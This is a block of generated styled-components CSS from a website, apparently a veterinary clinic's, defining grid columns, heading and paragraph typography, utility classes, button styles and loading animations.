.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dEMCYY{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#6a7a62);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dEMCYY{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dEMCYY:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#4c6a3c);}/*!sc*/
.dEMCYY:after{content:'';}/*!sc*/
.dEMCYY:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,dEMCYY,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
